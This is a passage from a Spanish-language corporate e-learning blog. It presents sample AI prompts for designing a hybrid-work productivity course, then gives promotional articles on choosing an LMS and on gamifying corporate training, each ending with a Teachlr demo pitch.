Necesito crear un curso sobre "Gestión del Tiempo y Productividad para Equipos Híbridos". La audiencia son empleados de una empresa de tecnología en crecimiento, con edades entre 25 y 40 años. Trabajan 3 días desde casa y 2 en la oficina. Se enfrentan a desafíos como la sobrecarga de reuniones virtuales, la dificultad para desconectar y la falta de visibilidad en los proyectos de otros equipos.

**Tarea:**
Crea un perfil detallado del "Learner Persona" para este curso.

**Formato:**
Usa los siguientes encabezados en negrita:
- **Nombre Ficticio:**
- **Rol / Departamento:**
- **Metas y Objetivos Profesionales:**
- **Principales "Dolores" o Retos de Productividad:** (Lista al menos 5)
- **Motivaciones para tomar este curso:** (Lista al menos 3)
- **Canales de Comunicación Preferidos:**

**Restricciones:**
Sé conciso y enfócate en los aspectos que impactarían directamente el diseño del curso.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 2: Estructura del Curso y Objetivos de Aprendizaje</b></h3>
<p>Con el perfil del estudiante claro, podemos diseñar el esqueleto del curso. Este es uno de los usos más potentes del <b>LMS con IA</b>: la estructuración rápida del conocimiento.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Esquema del Curso:</b></p>
<div class="code-block ng-tns-c1948595920-46 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-46">
<div class="animated-opacity ng-tns-c1948595920-46">
<pre class="ng-tns-c1948595920-46"><code class="code-container formatted ng-tns-c1948595920-46 no-decoration-radius" role="text" data-test-id="code-content">Basado en el Learner Persona que creaste anteriormente (el empleado de la empresa de tecnología en un modelo híbrido), actúa como un diseñador instruccional experto.

**Contexto:**
El curso se llamará "Maestría en Productividad Híbrida: Maximiza tu Impacto, Recupera tu Tiempo". La duración total estimada debe ser de 2 horas de contenido asíncrono.

**Tarea:**
Diseña un esquema completo para este curso. El curso debe estar dividido en 5 módulos lógicos. Para cada módulo, define:
1. Un título atractivo.
2. Un objetivo de aprendizaje principal (usando la estructura "Al finalizar este módulo, el participante será capaz de...").
3. Tres a cinco temas o lecciones clave que se cubrirán.

**Formato:**
Presenta la respuesta como una lista numerada para los módulos, y viñetas para los objetivos y temas dentro de cada módulo.

**Restricciones:**
Asegúrate de que la progresión de los módulos sea lógica, comenzando con la mentalidad y terminando con herramientas y hábitos sostenibles.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 3: Desarrollo del Contenido de las Lecciones</b></h3>
<p>Ahora que tenemos la estructura, podemos profundizar y generar el contenido para cada lección. Podemos hacerlo lección por lección para mantener el control de la calidad.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Contenido de una Lección:</b></p>
<div class="code-block ng-tns-c1948595920-47 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-47">
<div class="animated-opacity ng-tns-c1948595920-47">
<pre class="ng-tns-c1948595920-47"><code class="code-container formatted ng-tns-c1948595920-47 no-decoration-radius" role="text" data-test-id="code-content">Continuando con el esquema del curso "Maestría en Productividad Híbrida", enfócate ahora en el Módulo 2: "El Arte de la Priorización Inteligente".

**Contexto:**
Específicamente, quiero desarrollar el contenido para la lección sobre la "Matriz de Eisenhower (Urgente vs. Importante)". La audiencia ya conoce el concepto a nivel superficial, pero necesita aprender a aplicarlo en un contexto híbrido con herramientas digitales (ej. Asana, Trello, Planner).

**Tarea:**
1. Escribe un guion de 300-400 palabras para un video explicativo de esta lección. El guion debe explicar brevemente qué es la Matriz, pero enfocarse principalmente en cómo aplicarla en el día a día.
2. Proporciona un ejemplo práctico y relatable para cada uno de los 4 cuadrantes de la matriz, relacionado con el entorno laboral de nuestro Learner Persona.
3. Sugiere una pequeña actividad práctica que el empleado pueda hacer inmediatamente después de ver el video para aplicar lo aprendido.

**Formato:**
Usa encabezados para separar el "Guion del Video", los "Ejemplos Prácticos" y la "Actividad de Aplicación".

**Tono:**
Utiliza un tono didáctico, claro y orientado a la acción.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 4: Creación de Actividades y Evaluaciones</b></h3>
<p>Un curso no está completo sin formas de medir el aprendizaje y reforzar el conocimiento. La <b>IA para cursos</b> es excepcionalmente buena generando material de evaluación.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Quiz:</b></p>
<div class="code-block ng-tns-c1948595920-48 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-48">
<div class="animated-opacity ng-tns-c1948595920-48">
<pre class="ng-tns-c1948595920-48"><code class="code-container formatted ng-tns-c1948595920-48 no-decoration-radius" role="text" data-test-id="code-content">Actúa como un experto en evaluación educativa.

**Contexto:**
Basado en el contenido del Módulo 2 del curso "Maestría en Productividad Híbrida" (que cubre la Matriz de Eisenhower y otras técnicas de priorización), necesito crear una breve evaluación para comprobar la comprensión.

**Tarea:**
Genera un quiz de 5 preguntas de opción múltiple. Cada pregunta debe tener 4 opciones de respuesta (A, B, C, D).

**Formato:**
Para cada pregunta:
1. Escribe la pregunta.
2. Lista las 4 opciones.
3. Indica cuál es la respuesta correcta y proporciona una breve explicación (1-2 frases) de por qué es la correcta y por qué las otras son incorrectas.

**Restricciones:**
Las preguntas deben ser de aplicación, no de simple memorización. Deben presentar escenarios cortos donde el participante deba decidir la mejor acción según los principios del módulo.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 5: Refinamiento y Materiales Adicionales</b></h3>
<p>La IA también puede ayudarte a pulir y enriquecer tu curso.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Material Descargable:</b></p>
<div class="code-block ng-tns-c1948595920-49 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-49">
<div class="animated-opacity ng-tns-c1948595920-49">
<pre class="ng-tns-c1948595920-49"><code class="code-container formatted ng-tns-c1948595920-49 no-decoration-radius" role="text" data-test-id="code-content">Actúa como diseñador de contenido y crea un recurso complementario para nuestro curso.

**Contexto:**
El recurso es para el Módulo 4: "Comunicación Asíncrona Efectiva". Servirá como una guía de referencia rápida (cheatsheet) que los empleados pueden imprimir o guardar.

**Tarea:**
Crea el contenido para una "Guía Rápida de Etiqueta para la Comunicación Asíncrona". Debe cubrir buenas prácticas para Email, Chat (Slack/Teams) y Gestores de Proyectos (Asana/Jira).

**Formato:**
Organiza el contenido en tres secciones (Email, Chat, Gestores de Proyectos). Para cada sección, proporciona entre 5 y 7 consejos prácticos en formato de viñetas.

**Tono:**
Directo, conciso y fácil de escanear.
</code></pre>
</div>
</div>
</div>
<hr/>
<h2>Consejos Avanzados para Elevar tu Juego de &#8220;Prompting&#8221;</h2>
<p>Una vez que domines los fundamentos, puedes usar estas técnicas para obtener resultados aún mejores:</p>
<ol start="1">
<li><b>Itera y Refina:</b> Tu primer prompt rara vez será el último. Usa la respuesta de la IA como punto de partida y dale instrucciones de seguimiento. Por ejemplo: <code>"Excelente. Ahora, reescribe el Módulo 3 pero con un tono más enfocado en el bienestar y la prevención del burnout."</code></li>
<li><b>Usa Prompts Negativos:</b> A veces, es más fácil decir lo que NO quieres. <code>"Describe el proceso de onboarding, pero NO menciones papeleo ni tareas administrativas. Enfócate exclusivamente en la integración cultural y el networking."</code></li>
<li><b>Pide Múltiples Perspectivas:</b> Si estás atascado, pide a la IA que aborde el problema desde diferentes ángulos. <code>"Dame 3 ideas para una actividad de gamificación en este curso: una desde la perspectiva de la competencia, una desde la colaboración y una desde el logro individual."</code></li>
<li><b>Proporciona Ejemplos (Few-Shot Prompting):</b> Dale a la IA un ejemplo del estilo o formato que buscas. <code>"Quiero crear objetivos de aprendizaje. Aquí tienes un ejemplo de cómo me gustan: 'Aplicar la técnica STAR para estructurar respuestas en entrevistas de comportamiento'. Ahora, genera 5 objetivos más para un curso sobre hablar en público con ese mismo formato."</code></li>
<li><b>Combina Conocimiento Externo:</b> Si quieres que la IA use información de una fuente específica, puedes incluirla en el prompt. Para quienes deseen profundizar en la teoría del prompting, recursos como <b><a class="ng-star-inserted" href="https://www.coursera.org/learn/generative-ai-prompt-engineering-for-everyone" target="_blank" rel="noopener">Prompt Engineering for Everyone de Coursera</a></b> ofrecen una base académica sólida.</li>
</ol>
<p>Recuerda siempre la regla de oro: <b>la IA es un copiloto, no el piloto.</b> Revisa, edita y adapta siempre el contenido generado. Tu experiencia y conocimiento del contexto de tu organización son insustituibles. La IA se encarga del 80% del trabajo pesado, pero el 20% final de refinamiento humano es lo que garantiza la excelencia.</p>
<hr/>
<h2>El Siguiente Nivel: Integrando la IA Directamente en tu Ecosistema de Aprendizaje</h2>
<p>Dominar la creación de prompts es una habilidad que te dará una ventaja competitiva inmediata. Sin embargo, el verdadero poder transformador se desata cuando esta capacidad no depende de herramientas externas, sino que está integrada de forma nativa en tu plataforma de gestión del aprendizaje.</p>
<p>Imagina un <b>LMS con IA</b> donde no necesites copiar y pegar contexto constantemente. Un sistema que ya conoce a tus empleados, la estructura de tu empresa y tu catálogo de cursos.</p>
<p>En Teachlr, hemos desarrollado precisamente eso. Nuestro <b>Copiloto de IA</b> se integra directamente en tu plataforma, permitiéndote:</p>
<ul>
<li><b>Crear cursos sobre la marcha:</b> Alimenta a la IA con tu propia base de conocimientos (documentos internos, manuales, políticas) y pídele que genere cursos, evaluaciones y materiales alineados 100% con tu cultura y procesos.</li>
<li><b>Ofrecer soporte 24/7:</b> Implementa un chatbot personalizado que responda las preguntas de tus colaboradores, no con información genérica de internet, sino con el conocimiento específico de tu organización.</li>
<li><b>Personalización Total:</b> Tienes el control. Elige el motor de IA que prefieras (GPT, Claude, etc.) y establece un &#8220;prompt base&#8221; para que todas las interacciones de la IA ya partan con la &#8220;personalidad&#8221;, el contexto y las directrices de tu empresa.</li>
</ul>
<p>De esta manera, la creación de contenido se acelera exponencialmente y la experiencia de aprendizaje se vuelve más inteligente, relevante y de autoservicio.</p>
<hr/>
<h2>Conclusión: El Futuro de la Formación es una Colaboración Humano-IA</h2>
<p>La Inteligencia Artificial no viene a reemplazar a los profesionales de la formación, sino a potenciarlos. Al aprender a comunicarnos eficazmente con ella a través de prompts bien diseñados, podemos liberarnos de las tareas operativas y repetitivas para enfocarnos en la estrategia, el análisis y la creación de experiencias de aprendizaje verdaderamente transformadoras.</p>
<p>Empieza hoy. Toma los ejemplos de este artículo, adáptalos a tus propias necesidades y sorpréndete de lo que puedes construir. La revolución de la <b>IA para cursos</b> ya está aquí, y ahora tienes el manual de instrucciones para liderarla.</p>
<p><b>¿Quieres ver cómo un LMS con IA puede transformar la capacitación en tu organización? <a class="ng-star-inserted" href="http://lms.teachlr.com/demo" target="_blank" rel="noopener">Solicita una demostración de Teachlr y descubre nuestro Copiloto de IA en acción.</a></b></p>
		</div>
			</div>
</article>			    			        

<article id="post-4933" class="post-4933 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/10-tips-para-elegir-un-lms/">10 Tips para Elegir un LMS</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on September 25, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><b>10 Tips para Elegir un LMS</b></h1>
<h2>Una guía para líderes de Talento Humano en LATAM que buscan transformar la capacitación de un centro de costos a un motor de crecimiento medible.</h2>
<p>En el competitivo mercado de América Latina, la capacitación corporativa ha dejado de ser una tarea administrativa para convertirse en el motor que impulsa la innovación, la retención del talento y los resultados del negocio. Un estudio de Deloitte revela que las organizaciones con una cultura de aprendizaje sólida tienen un <b>92% más de probabilidades de innovar</b>. La elección de un Learning Management System (LMS) no es, por tanto, una simple decisión de TI; es una declaración de intenciones sobre el futuro de su organización.</p>
<p>Sin embargo, el mercado está saturado con cientos de opciones. ¿Cómo navegar esta complejidad para encontrar una plataforma que se convierta en un verdadero socio estratégico? ¿Cómo garantizar que la inversión se traduzca en un retorno tangible (ROI)?</p>
<p>A través de 10 tips estratégicos, aprenderá a evaluar y seleccionar el LMS que su empresa no solo necesita hoy, sino que potenciará su crecimiento mañana. Es hora de tomar una de las decisiones más importantes para el futuro de su talento con la confianza que dan los datos.</p>
<p>&nbsp;</p>
<h4><b>1. El Mapa Estratégico: Comience por el &#8220;Por qué&#8221;, no por el &#8220;Qué&#8221;</b></h4>
<p>El error más costoso al elegir un LMS es enamorarse de las funcionalidades sin tener un mapa claro del destino. Antes de ver una sola demo, la pregunta no es &#8220;¿qué puede hacer este LMS?&#8221;, sino &#8220;<b>¿qué problema de negocio crucial vamos a resolver?</b>&#8220;.</p>
<ul>
<li><b>Objetivos de Negocio:</b> ¿Busca reducir el tiempo de onboarding de su fuerza de ventas en un 30%? ¿Necesita alcanzar un 100% de cumplimiento en certificaciones normativas para evitar multas? ¿Quiere mejorar la productividad del equipo de desarrollo a través de nuevas habilidades técnicas? Sea específico y cuantifique sus metas.</li>
<li><b>Análisis de la Audiencia:</b> ¿Quiénes son sus aprendices? No es lo mismo capacitar a un equipo de operarios en planta, que necesita acceso móvil y micro-learning, que a un equipo de liderazgo que requiere rutas de aprendizaje complejas y mentoría. Cree 2-3 &#8220;learner personas&#8221; clave para guiar su decisión.</li>
</ul>
<h4><b>2. La Experiencia del Usuario (UX): El Factor Decisivo para la Adopción</b></h4>
<p>Puede tener el LMS más potente del mundo, pero si es complicado de usar, su tasa de adopción se desplomará. La usabilidad no es un lujo, es la base del ROI. Una interfaz intuitiva y una experiencia de usuario (UX) fluida son directamente proporcionales al engagement de sus colaboradores.</p>
<ul>
<li><b>Preguntas Clave:</b> ¿Es fácil para un usuario encontrar, iniciar y retomar un curso? ¿La plataforma es accesible y funcional en dispositivos móviles? ¿La navegación requiere pensar o es instintiva?</li>
<li><b>Póngalo a Prueba:</b> Exija una prueba piloto (sandbox) y pida a un grupo real de usuarios (no solo a TI) que la evalúe. Su feedback es oro puro.</li>
</ul>
<h4><b>3. Escalabilidad y Flexibilidad: La Plataforma que Crece con Usted</b></h4>
<p>Su empresa no es estática, y su LMS tampoco debería serlo. Pensar solo en sus necesidades actuales es una receta para tener que repetir esta búsqueda en dos años. La escalabilidad no se trata solo de soportar más usuarios; se trata de adaptarse a nuevas estrategias de negocio.</p>
<ul>
<li><b>Escalabilidad Técnica:</b> ¿Puede la plataforma manejar picos de uso sin volverse lenta?</li>
<li><b>Flexibilidad Estratégica:</b> ¿Permite crear diferentes &#8220;escuelas&#8221; o portales para distintas audiencias (ej. clientes, partners, franquicias)? ¿Puede integrarse con otras herramientas clave como su CRM o sistema de RRHH?</li>
</ul>
<h4><b>4. El Poder de los Datos: Analítica que Informa Decisiones</b></h4>
<p>Un LMS moderno no es un repositorio de cursos, es una fuente de inteligencia de negocio. Los reportes y la analítica son su brújula para entender qué está funcionando y qué no. Sin datos, está volando a ciegas.</p>
<ul>
<li><b>Más Allá de la Finalización:</b> No se conforme con reportes que solo miden quién completó un curso. Busque analíticas que correlacionen la capacitación con el desempeño. Por ejemplo: ¿Los vendedores que completaron el curso de &#8220;Técnicas de Cierre Avanzadas&#8221; realmente aumentaron sus ventas?</li>
<li><b>Dashboards Intuitivos:</b> La información debe ser fácil de visualizar y entender para los stakeholders, no solo para los analistas de datos.</li>
</ul>
<h4><b>5. Integraciones: Construyendo un Ecosistema Tecnológico Unificado</b></h4>
<p>Su LMS no debe ser una isla. Para maximizar su eficiencia, debe comunicarse fluidamente con el resto de su ecosistema tecnológico (HRIS, CRM, ERP, etc.). Una integración nativa o vía API robusta automatiza procesos, ahorra cientos de horas de trabajo manual y enriquece los datos de toda la organización.</p>
<ul>
<li><b>Caso de Uso:</b> Al integrar su LMS con su sistema de RRHH, un nuevo empleado puede ser inscrito automáticamente en su ruta de onboarding desde el día uno.</li>
</ul>
<h4><b>6. Gamificación y Aprendizaje Social: El Motor del Engagement</b></h4>
<p>La capacitación no tiene por qué ser aburrida. La gamificación (puntos, insignias, tablas de clasificación) aprovecha la psicología humana para motivar el progreso. El aprendizaje social (foros, wikis) fomenta la colaboración y el intercambio de conocimiento. Según un informe de TalentLMS, <b>el 83% de los empleados que reciben capacitación gamificada se sienten más motivados</b>.</p>
<ul>
<li><b>Busque Flexibilidad:</b> Asegúrese de que la plataforma le permita personalizar las reglas de gamificación para alinearlas con su cultura y objetivos, en lugar de imponer un modelo rígido.</li>
</ul>
<h4><b>7. Personalización y &#8220;Branding&#8221;: Su Universidad Corporativa, Su Marca</b></h4>
<p>La plataforma debe sentirse como una extensión de su empresa, no como una herramienta de un tercero. La capacidad de personalizar el logo, los colores y la estructura (branding) es fundamental para la coherencia de marca y la adopción por parte de los empleados. Una &#8220;Universidad Corporativa&#8221; con una identidad visual fuerte genera un mayor sentido de pertenencia.</p>
<h4><b>8. Contenido: ¿Construir, Comprar o Integrar?</b></h4>
<p>Asegúrese de que el LMS sea compatible con los estándares de la industria (como SCORM y xAPI) para poder importar cursos existentes o de terceros. Algunas plataformas también ofrecen bibliotecas de contenido pre-cargado. Evalúe si esto representa un valor añadido real para sus necesidades específicas o si es mejor priorizar una plataforma que le facilite la creación de su propio contenido interactivo.</p>
<h4><b>9. El Modelo de Soporte: Un Socio Estratégico, no solo un Proveedor</b></h4>
<p>Este es uno de los puntos más subestimados y, a la vez, más críticos, especialmente en LATAM. ¿Quién le responderá cuando tenga un problema técnico urgente? ¿La ayuda será a través de un ticket impersonal con un SLA de 48 horas o tendrá acceso a una persona real que hable su idioma?</p>
<ul>
<li><b>Soporte Ilimitado y en Español:</b> No subestime el valor de un socio que entienda su contexto cultural y de negocio. Un soporte técnico que actúa como un consultor puede acelerar drásticamente su tiempo de implementación y maximizar el uso de la plataforma.</li>
</ul>
<h4><b>10. La Prueba de Fuego: Exija un Piloto, no solo una Demo</b></h4>
<p>Una demo guiada siempre mostrará la mejor cara del software. La verdadera prueba es un piloto práctico. Elija un proyecto o curso real, involucre a un grupo de usuarios finales y ejecútelo en un entorno de prueba (sandbox) que el proveedor debe facilitarle.</p>
<ul>
<li><b>Checklist del Piloto:</b> ¿Fue fácil subir el contenido? ¿Los usuarios pudieron navegar sin ayuda? ¿El reporte generado le dio la información que necesitaba? Esta es la única forma de validar si la promesa de la demo se alinea con la realidad de su día a día.</li>
</ul>
<h3><b>Transforme su Capacitación con el Aliado Perfecto</b></h3>
<p>Elegir un LMS es una decisión estratégica que definirá la agilidad y competitividad de su empresa. Al seguir estas 10 claves —desde definir sus objetivos de negocio hasta exigir un socio con soporte ilimitado—, se asegura de seleccionar una plataforma que genere un impacto medible y duradero.</p>
<p>El objetivo final no es solo administrar cursos, es construir una verdadera <b>universidad corporativa</b>: un ecosistema de aprendizaje que se alinee con los objetivos del negocio y cree una cultura donde el crecimiento es constante.</p>
<p>En un mercado lleno de opciones, la verdadera diferencia radica en encontrar un socio que no solo le entregue un software, sino que se comprometa con su éxito. Un socio que entienda las necesidades únicas del mercado LATAM, que hable su idioma y que esté ahí para apoyarlo en cada paso.</p>
<p><b>¿Está listo para transformar la capacitación en el motor de crecimiento de su negocio?</b></p>
<p>En Teachlr, combinamos una plataforma potente y flexible con un equipo de soporte 100% dedicado a su éxito. <a href="https://lms.teachlr.com/demo/"><b>Solicite una demostración personalizada hoy</b></a> y descubra por qué somos el socio estratégico de las empresas líderes en América Latina.</p>
<p>&nbsp;</p>
		</div>
			</div>
</article>			    			        

<article id="post-4928" class="post-4928 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/gamificacion-corporativa/">Gamificación en la Capacitación Corporativa</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on September 22, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><b>Gamificación en la Capacitación Corporativa</b></h1>
<p><span style="font-weight: 400;">La capacitación corporativa se encuentra en una encrucijada. Por un lado, nunca ha sido más crucial para el éxito de una empresa; por otro, nunca ha sido tan difícil captar la atención de los colaboradores. ¿El culpable? Un mar de distracciones y métodos de formación que a menudo se sienten más como una obligación que como una oportunidad.</span></p>
<p><span style="font-weight: 400;">Pero, ¿y si pudieras transformar esa obligación en motivación? ¿Y si tus cursos de cumplimiento normativo fueran tan atractivos que los empleados compitieran por terminarlos primero? No es una utopía. Es el poder de la </span><b>gamificación</b><span style="font-weight: 400;">, y está revolucionando el mundo del aprendizaje y desarrollo (L&amp;D).</span></p>
<p><span style="font-weight: 400;">En esta guía completa, desmitificaremos qué es la gamificación, por qué funciona según la ciencia, cómo implementarla paso a paso y por qué tener un LMS con capacidades nativas, como Teachlr, es el factor clave para el éxito.</span></p>
<h3><b>Desmitificando la Gamificación: Más Allá de los Juegos</b></h3>
<p><span style="font-weight: 400;">Gamificación no es crear un videojuego. Es la </span><b>aplicación estratégica de elementos y mecánicas de diseño de juegos en contextos no lúdicos</b><span style="font-weight: 400;"> con el fin de influir en el comportamiento, aumentar la motivación y facilitar el aprendizaje.</span></p>
<p><span style="font-weight: 400;">Piensa en las apps de ejercicio que te dan medallas por correr 5km, o en los programas de lealtad de las aerolíneas que te otorgan estatus por acumular millas. Eso es gamificación en acción. En un LMS, esto se traduce en elementos como:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Puntos:</b><span style="font-weight: 400;"> Por ver un video, completar un módulo o sacar una buena nota.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Insignias (Badges):</b><span style="font-weight: 400;"> Por dominar una habilidad o completar una ruta de aprendizaje.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Tablas de Clasificación (Leaderboards):</b><span style="font-weight: 400;"> Para mostrar a los empleados o equipos con mejor desempeño.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Niveles y Barras de Progreso:</b><span style="font-weight: 400;"> Para dar una sensación visual clara de avance.</span></li>
</ul>
<p><span style="font-weight: 400;">El objetivo no es entretener por entretener, sino aprovechar los impulsos humanos básicos de competencia, logro y reconocimiento para alcanzar objetivos de negocio.</span></p>
<h3><b>El Impacto Medible: ¿Por Qué Funciona Tan Bien?</b></h3>
<p><span style="font-weight: 400;">La gamificación se conecta directamente con la psicología humana. Al establecer metas claras y ofrecer recompensas, se libera dopamina en el cerebro, un neurotransmisor asociado con la motivación y el placer. Esto crea un ciclo de refuerzo positivo: el empleado completa una tarea, recibe una recompensa (incluso una simple insignia), se siente bien y está más motivado para la siguiente tarea.</span></p>
<p><span style="font-weight: 400;">Los resultados son tangibles:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Mayor Retención del Conocimiento:</b><span style="font-weight: 400;"> Un entorno de aprendizaje activo y atractivo mejora la capacidad del cerebro para recordar información.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Cambio de Comportamiento:</b><span style="font-weight: 400;"> Permite incentivar acciones específicas, como completar cursos de seguridad a tiempo.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Datos Valiosos:</b><span style="font-weight: 400;"> Proporciona métricas claras sobre el compromiso y el desempeño de los colaboradores.</span></li>
</ul>
<h3><b>El Corazón de la Estrategia: Insignias y Recompensas como Motores del Cambio</b></h3>
<p><span style="font-weight: 400;">Si bien los puntos y las tablas de líderes son importantes, el verdadero poder transformador de una estrategia de gamificación a menudo reside en un sistema bien diseñado de </span><b>insignias y recompensas</b><span style="font-weight: 400;">. </span></p>
<h4><b>Insignias: Símbolos de Logro y Estatus</b></h4>
<p><span style="font-weight: 400;">Una insignia digital es mucho más que una bonita imagen. Es una certificación visual y transferible de un logro. Su poder radica en tres áreas:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Reconocimiento:</b><span style="font-weight: 400;"> Hacen visible el esfuerzo y el conocimiento. Un perfil lleno de insignias por &#8220;Experto en Producto X&#8221; o &#8220;Líder en Seguridad&#8221; es un testimonio inmediato de las capacidades de un empleado.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Motivación intrínseca:</b><span style="font-weight: 400;"> Apelan al deseo de coleccionar y completar sets. Definen una hoja de ruta clara para el desarrollo profesional, motivando a los empleados a &#8220;conseguirlas todas&#8221;.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Cultura de aprendizaje:</b><span style="font-weight: 400;"> Fomentan un ambiente donde el conocimiento es valorado y celebrado públicamente, inspirando a otros a seguir el mismo camino.</span></li>
</ol>
<p><span style="font-weight: 400;">En Teachlr, puedes crear insignias personalizadas que se alineen perfectamente con los valores y objetivos de tu empresa, y automatizar su entrega al cumplirse ciertos hitos, haciendo que el reconocimiento sea instantáneo y sin esfuerzo administrativo.</span></p>
<h4><b>Recompensas: El Vínculo entre Esfuerzo y Valor</b></h4>
<p><span style="font-weight: 400;">Mientras que las insignias apelan al estatus, las recompensas tangibles o intangibles proporcionan una fuerte motivación extrínseca. Un sistema de recompensas eficaz puede incluir:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Desbloqueo de contenido:</b><span style="font-weight: 400;"> &#8220;Completa el curso de Ventas Nivel 1 para desbloquear el curso avanzado exclusivo&#8221;.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Puntos canjeables:</b><span style="font-weight: 400;"> Los puntos acumulados pueden cambiarse por swag de la empresa, tarjetas de regalo o incluso tiempo libre adicional.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Beneficios en la plataforma:</b><span style="font-weight: 400;"> Acceso prioritario a nuevas funcionalidades o cursos.</span></li>
</ul>
<p><span style="font-weight: 400;">La clave es que las recompensas sean significativas para tu audiencia. Un buen LMS permite configurar reglas flexibles para que puedas diseñar un ecosistema de recompensas que realmente incentive la participación y se alinee con tu presupuesto y cultura organizacional.</span></p>
<h3><b>Cómo Implementar una Estrategia de Gamificación Ganadora en 4 Pasos</b></h3>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Define Objetivos Claros (¿Qué quieres lograr?):</b><span style="font-weight: 400;"> No gamifiques por gamificar. ¿Tu objetivo es acelerar el onboarding en un 20%? ¿Aumentar la finalización del curso de compliance al 100%? Vincula cada elemento de juego a un KPI de negocio.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Conoce a tu Audiencia (¿Qué los motiva?):</b><span style="font-weight: 400;"> ¿Tu equipo de ventas es altamente competitivo? Una tabla de líderes será muy efectiva. ¿Tu equipo de ingeniería valora el dominio técnico? Un sistema de insignias por habilidades será más potente.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Comunica las Reglas del Juego:</b><span style="font-weight: 400;"> La transparencia es fundamental. Todos deben saber qué acciones otorgan puntos, cómo se ganan las insignias y qué premios están en juego. Un lanzamiento interno claro puede marcar la diferencia.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Mide, Itera y Optimiza:</b><span style="font-weight: 400;"> La gran ventaja de un LMS es que todo es medible. Usa los dashboards de analítica para ver qué insignias son las más populares, qué equipos están más comprometidos y dónde hay oportunidades de mejora.</span></li>
</ol>
<h3><b>Teachlr: Tu Aliado Estratégico para una Gamificación Exitosa</b></h3>
<p><span style="font-weight: 400;">Una estrategia de gamificación es tan buena como la herramienta que la soporta. Intentar gestionar un sistema así con hojas de cálculo y correos es una receta para el fracaso.</span></p>
<p><span style="font-weight: 400;">El LMS de Teachlr fue diseñado con un </span><b>módulo de gamificación nativo, potente y fácil de usar</b><span style="font-weight: 400;">. Esto significa que no necesitas costosas integraciones ni conocimientos técnicos. Desde una interfaz intuitiva, puedes:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Crear y personalizar insignias</b><span style="font-weight: 400;"> en minutos.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Definir reglas de automatización</b><span style="font-weight: 400;"> para la entrega de puntos y recompensas.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Configurar tablas de clasificación</b><span style="font-weight: 400;"> por grupos, departamentos o toda la empresa.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Visualizar el impacto</b><span style="font-weight: 400;"> de tu estrategia con reportes integrados.</span></li>
</ul>
<p><span style="font-weight: 400;">La capacitación corporativa no tiene por qué ser aburrida. Es hora de dejar atrás los métodos pasivos y abrazar una nueva era de aprendizaje interactivo y motivador.</span></p>
<p><b>¿Estás listo para ver cómo tu equipo compite por aprender?</b><a href="http://lms.teachlr.com/demo"> <b>Solicita una demo personalizada hoy y te mostraremos el motor de gamificación de Teachlr en acción.</b></a></p>
<p>&nbsp;</p>
		</div>
			</div>
</article>			    			        <article id="post-4914" class="post-4914 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/la-importancia-de-las-habilidades-de-comunicacion-construyendo-puentes-virtuales-y-reales/">La Importancia de las Habilidades de Comunicación: Construyendo Puentes Virtuales y Reales</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
